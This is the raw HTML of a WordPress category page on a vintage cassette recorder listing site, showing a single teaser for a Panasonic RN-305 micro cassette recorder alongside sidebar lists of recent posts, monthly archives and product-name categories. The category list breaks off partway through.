

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagecassetterecorder.com/category/micro/
body_size: 10310
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" /> 
	<title>micro | Vintage Cassette Recorder</title>              
    <meta name="viewport" content="width=device-width, initial-scale=1">   
    <link rel="profile" href="https://gmpg.org/xfn/11" />        
    <link rel="pingback" href="https://vintagecassetterecorder.com/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Feed" href="https://vintagecassetterecorder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; Comments Feed" href="https://vintagecassetterecorder.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Cassette Recorder &raquo; micro Category Feed" href="https://vintagecassetterecorder.com/category/micro/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_teko-css'  href='//fonts.googleapis.com/css?family=Teko%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_noto_sans-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_fontawesome-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_bootstrap_css-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perkins_style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https:///vintagecassetterecorder.com/wp-content/themes/default/assets/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

    			a, a:hover, #primary-menu li a, .teaser .teaser-title a:hover, .teaser-top .teaser-title a:hover, .sticky .teaser-title a:hover {color:;} 
    			#primary-menu .sub-menu {background-color:;} 
    			.sticky .teaser-title, .teaser-title {border-color:;}
    			#site-title, #site-desc {color:;}
    			
</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagecassetterecorder.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagecassetterecorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagecassetterecorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Cassette Recorder"/>
	<meta property="og:title" content="Vtg Micro Cassette recorder Panasonic RN-305 PK NIB With 3 TAPES"/>
		<meta property="og:description" content="Panasonic RN-305 PK Handheld Micro Cassette Voice Recorder New in P"/>
	
	<meta property="og:url" content="https://vintagecassetterecorder.com/2023/03/vtg-micro-cassette-recorder-panasonic-rn-305-pk-nib-with-3-tapes/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="https://vintagecassetterecorder.com/wp-content/themes/default/assets/js/html5shiv.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagecassetterecorder.com/wp-content/themes/default/assets/img/bg.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>
<script async type="text/javascript" src="/vekizo.js"></script>
<script type="text/javascript" src="/rozype.js"></script>
</head>
<body class="archive category category-micro category-3688 custom-background">
<header>
	<div id="secondary-menu">
		<div class="container">
			<div class="row">
			<div class="col-sm-8">				
							</div>
			<div class="col-sm-4">
				<div id="social-icons">
																										
											
										
													
				</div>
			</div>
			</div>
		</div>
	</div>
		<div id="logo-holder">
		<div class="container">
					        <a id="site-title" href="https://vintagecassetterecorder.com/">Vintage Cassette Recorder</a>
		    			
			<p id="site-desc"><span></span></p>
		</div>
	</div>
</header>	
<div id="main-holder" class="container">	
	<div id="teaser-holder" class="row">
		<div class="col-md-8">		
					
				<h1 id="archive-title">Category - micro</h1>
								
				
		<div class="teaser col-md-12">
			<div class="post-6453 post type-post status-publish format-standard has-post-thumbnail hentry category-micro tag-cassette tag-micro tag-panasonic tag-recorder tag-rn-305 tag-tapes">
							<div class="col-xs-4"><img width="51" height="80" src="https://vintagecassetterecorder.com/wp-content/pics/Vtg-Micro-Cassette-recorder-Panasonic-RN-305-PK-NIB-With-3-TAPES-01-bxvn.jpg" class="attachment-teaser-md wp-post-image" alt="Vtg-Micro-Cassette-recorder-Panasonic-RN-305-PK-NIB-With-3-TAPES-01-bxvn" /></div>
				<div class="col-xs-8">					
										
				<p class="teaser-date">March 20, 2023</p>	
				<h3 class="teaser-title"><a href="https://vintagecassetterecorder.com/2023/03/vtg-micro-cassette-recorder-panasonic-rn-305-pk-nib-with-3-tapes/">Vtg Micro Cassette recorder Panasonic RN-305 PK NIB With 3 TAPES</a></h3>				<p>Panasonic RN-305 PK Handheld Micro Cassette Voice Recorder New in Package w 3 Tapes each 60 minute and 1 cleaning tape, The blister pack has been opened where the batteries&period;&period;&period;</p>
	
				</div>				
			</div>		
		</div>
					<div class="pager"></div>		</div>
		<div class="col-md-4">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vintagecassetterecorder.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/aiwa-ad-wx808-dual-cassette-deck-dbx-amorphous-head-recorder-dub-vintage-works-3/">Aiwa AD-WX808 Dual Cassette Deck DBX Amorphous Head Recorder Dub VIntage Works</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-panasonic-rs-466s-boombox-fmam-radio-stereo-cassette-recorder-radio-w/">Vintage Panasonic RS-466S Boombox FM/AM Radio Stereo Cassette Recorder Radio W</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/1981-full-restoration-%c2%85-interfunk-1881-germany-retro-boombox-popular-again-real-restore/">1981 Full Restoration  Interfunk 1881 Germany Retro Boombox Popular Again Real Restore</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/sony-cf-1980-fm-am-radio-cassette-recorder-vintage-boombox-japan/">Sony CF-1980 FM AM Radio Cassette Recorder Vintage Boombox Japan</a>
						</li>
					<li>
				<a href="https://vintagecassetterecorder.com/2026/01/vintage-sony-tc-100-portable-tape-deck-cassette-tapecorder-microphone-cases/">Vintage Sony TC-100 Portable Tape Deck Cassette Tapecorder, Microphone &#038; Cases</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://vintagecassetterecorder.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagecassetterecorder.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-2081"><a href="https://vintagecassetterecorder.com/category/13-23/" >13-23</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagecassetterecorder.com/category/1967-68/" >1967-68</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://vintagecassetterecorder.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintagecassetterecorder.com/category/1971-1973/" >1971-1973</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintagecassetterecorder.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://vintagecassetterecorder.com/category/1985s/" >1985s</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagecassetterecorder.com/category/1988-sony/" >1988-sony</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagecassetterecorder.com/category/1yc-11/" >1yc-11</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintagecassetterecorder.com/category/222f/" >222f</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://vintagecassetterecorder.com/category/2tandberg/" >2tandberg</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagecassetterecorder.com/category/3-5248a/" >3-5248a</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://vintagecassetterecorder.com/category/3080ukc/" >3080ukc</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagecassetterecorder.com/category/5103a/" >5103a</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://vintagecassetterecorder.com/category/526technics/" >526technics</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintagecassetterecorder.com/category/59cm/" >59cm</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintagecassetterecorder.com/category/727jw/" >727jw</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintagecassetterecorder.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vintagecassetterecorder.com/category/9115fb/" >9115fb</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vintagecassetterecorder.com/category/9475ls/" >9475ls</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://vintagecassetterecorder.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagecassetterecorder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagecassetterecorder.com/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintagecassetterecorder.com/category/aelita/" >aelita</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagecassetterecorder.com/category/ahuja/" >ahuja</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vintagecassetterecorder.com/category/aimor/" >aimor</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagecassetterecorder.com/category/aiwa/" >aiwa</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vintagecassetterecorder.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintagecassetterecorder.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagecassetterecorder.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vintagecassetterecorder.com/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagecassetterecorder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagecassetterecorder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vintagecassetterecorder.com/category/amfm/" >amfm</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://vintagecassetterecorder.com/category/amos/" >amos</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vintagecassetterecorder.com/category/ampex/" >ampex</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagecassetterecorder.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintagecassetterecorder.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://vintagecassetterecorder.com/category/annoying/" >annoying</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintagecassetterecorder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagecassetterecorder.com/category/arcam/" >arcam</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagecassetterecorder.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagecassetterecorder.com/category/arvin/" >arvin</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://vintagecassetterecorder.com/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://vintagecassetterecorder.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://vintagecassetterecorder.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagecassetterecorder.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintagecassetterecorder.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintagecassetterecorder.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://vintagecassetterecorder.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintagecassetterecorder.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://vintagecassetterecorder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagecassetterecorder.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vintagecassetterecorder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintagecassetterecorder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintagecassetterecorder.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagecassetterecorder.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintagecassetterecorder.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagecassetterecorder.com/category/bigston/" >bigston</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagecassetterecorder.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vintagecassetterecorder.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagecassetterecorder.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagecassetterecorder.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://vintagecassetterecorder.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagecassetterecorder.com/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintagecassetterecorder.com/category/boombox/" >boombox</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagecassetterecorder.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://vintagecassetterecorder.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintagecassetterecorder.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagecassetterecorder.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintagecassetterecorder.com/category/br-s410u/" >br-s410u</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintagecassetterecorder.com/category/br-s822u/" >br-s822u</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vintagecassetterecorder.com/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://vintagecassetterecorder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintagecassetterecorder.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://vintagecassetterecorder.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://vintagecassetterecorder.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://vintagecassetterecorder.com/category/bush/" >bush</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagecassetterecorder.com/category/busted/" >busted</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://vintagecassetterecorder.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://vintagecassetterecorder.com/category/califone/" >califone</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagecassetterecorder.com/category/camcorder/" >camcorder</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://vintagecassetterecorder.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintagecassetterecorder.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagecassetterecorder.com/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintagecassetterecorder.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagecassetterecorder.com/category/casseiver/" >casseiver</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vintagecassetterecorder.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagecassetterecorder.com/category/cassettes/" >cassettes</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagecassetterecorder.com/category/catalog/" >catalog</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagecassetterecorder.com/category/cd-1920/" >cd-1920</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintagecassetterecorder.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://vintagecassetterecorder.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintagecassetterecorder.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://vintagecassetterecorder.com/category/chesterton/" >chesterton</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagecassetterecorder.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagecassetterecorder.com/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagecassetterecorder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://vintagecassetterecorder.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://vintagecassetterecorder.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintagecassetterecorder.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagecassetterecorder.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintagecassetterecorder.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintagecassetterecorder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagecassetterecorder.com/category/commodore/" >commodore</a>
